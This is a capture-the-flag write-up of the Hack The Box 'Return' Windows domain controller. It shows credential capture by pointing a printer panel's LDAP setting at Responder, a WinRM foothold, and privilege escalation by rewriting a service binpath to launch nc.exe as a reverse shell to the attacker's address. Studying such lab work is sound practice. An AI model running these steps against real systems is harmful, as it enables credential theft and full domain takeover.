Return Writeup
17 September 2022 #CTF #HTB #box #easy #windows
Enumeration
I don't have inspiration for this one (sorry):
$ sudo nmap -Pn -A -oN enum/1000tcp.nmap 10.10.11.108
[...]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: HTB Printer Admin Panel
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-09-15 21:29:29Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
[...]
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-09-15T21:29:41
|_ start_date: N/A
|_clock-skew: 18m33s
[...]
It looks very much like an Active Directory Domain Controler.
DNS
The box has DNS listening on tcp so we can try a zone transfer:
$ dig @10.10.11.108 return.local axfr
; <<>> DiG 9.18.6-2-Debian <<>> @10.10.11.108 return.local axfr
; (1 server found)
;; global options: +cmd
; Transfer failed.
(We got the hostname from the nmap scan)
Nothing, let's move on.
HTTP
Looking at the website, it says 'HTB Printer Admin Panel'. There is a 'Settings' page:

Let's inspect the HTML to see if this is an actual password:

Unlucky, it's just plain text.
We can click on this 'Update' button and intercept the request with Burp to see what it is doing:

No sign of the other parameters on the form, but there is this 'ip' parameter that is interesting.
We will change it to our local box ip address, but before that let's setup responder:
$ sudo responder -I tun0
[...]
Now forward the request with the modified ip parameter and check if responder caught something:
[LDAP] Cleartext Client : 10.10.11.108
[LDAP] Cleartext Username : return\svc-printer
[LDAP] Cleartext Password : 1edFg43012!!
Sweet, we have some creds.
Foothold
Check if we can winRM with crackmapexec:
$ crackmapexec winrm 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP 10.10.11.108 5985 PRINTER [*] http://10.10.11.108:5985/wsman
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
Looks like we can. We'll use evil-winrm:
$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
[...]
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\svc-printer\desktop> ls
Directory: C:\Users\svc-printer\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/17/2022 1:37 AM 34 user.txt
Be sure to quote the password as !! is interpreted by bash (it evaluates to the last command run).
Privesc
We can get a lot of useful information with commands like whoami /all and net user:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> whoami /all
[...]
GROUP INFORMATION
-----------------
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
[...]
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
[...]
We can abuse 'SeLoadDriverPrivilege' by loading a malicious driver. There is also this 'Server Operators' group that is really good for us. Members of this group can (among other things) modify, start and stop services.
This means we can stop a service, modify its binary's path to something naughty (like nc or whatever) and start it again.
First, let's find a service to abuse:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> get-service
Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
At line:1 char:1
+ get-service
+ ~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Get-Service], InvalidOperationException
+ FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe query
[SC] OpenSCManager FAILED 5:
Access is denied.
Hmm, weirdly enough we can't list services. We'll use the service shown in this post which has a lot of really good information for Active Directory privesc.
evil-winrm has a nice feature that enables you to upload a file from your local box to the target:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> upload /usr/share/windows-binaries/nc.exe C:\Users\svc-printer\desktop\nc.exe
Info: Uploading /usr/share/windows-binaries/nc.exe to C:\Users\svc-printer\desktop\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
Now let's modify the service's config and restart it and hopefuly get a reverse shell:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe config vss binpath="cmd.exe /c C:\users\svc-printer\desktop\nc.exe -e powershell 10.10.14.8 4242"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe start vss
[...]
We have to use cmd.exe /c <payload> to make sure our shell doesn't die after 30 seconds or so.
And if all went well, we should have a reverse shell as nt authority\system.
Key Takeaways
- Always try to winrm if you have creds
- Server Operator group -> free privesc
- SeLoadDriverPrivilege -> free privesc